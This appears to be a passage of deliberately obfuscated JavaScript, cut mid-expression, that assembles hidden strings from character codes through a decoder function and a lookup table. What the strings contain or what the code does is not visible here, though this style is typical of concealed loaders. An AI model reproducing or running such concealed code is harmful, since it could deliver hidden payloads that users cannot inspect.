xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x